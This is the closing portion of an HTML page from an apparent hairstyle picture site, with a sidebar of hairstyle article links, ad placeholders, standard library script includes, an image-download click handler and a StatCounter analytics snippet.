													<li class="list-group-item"><a href="/quick-cute-hairstyles-for-long-curly-hair.html">Quick Cute Hairstyles For Long Curly Hair</a></li>
													<li class="list-group-item"><a href="/rear-view-shot-of-hard-tween-girls-hairstyles.html">Rear View Shot Of Hard Tween Girls Hairstyles</a></li>
													<li class="list-group-item"><a href="/rebellious-hairstyles-long.html">Rebellious Hairstyles Long</a></li>
													<li class="list-group-item"><a href="/women-hairstyles-description.html">Women Hairstyles Description</a></li>
													<li class="list-group-item"><a href="/severe-bob-hairstyles.html">Severe Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-hair-for-round-faces-black.html">Short Hair For Round Faces Black</a></li>
													<li class="list-group-item"><a href="/swoop-braids-hairstyles.html">Swoop Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/wedding-updo-hairstyles-for-shoulder-length-hair.html">Wedding Updo Hairstyles For Shoulder Length Hair</a></li>
													<li class="list-group-item"><a href="/one-side-shaved-hairstyle-pixie-cut.html">One Side Shaved Hairstyle Pixie Cut</a></li>
													<li class="list-group-item"><a href="/shoulder-length-hairstyles-with-side-fringe-2017.html">Shoulder Length Hairstyles With Side Fringe 2017</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-1980s.html">Mens Hairstyles 1980s</a></li>
													<li class="list-group-item"><a href="/types-of-fringes-for-round-faces.html">Types Of Fringes For Round Faces</a></li>
													<li class="list-group-item"><a href="/short-thick-older-women-hairstyle.html">Short Thick Older Women Hairstyle</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>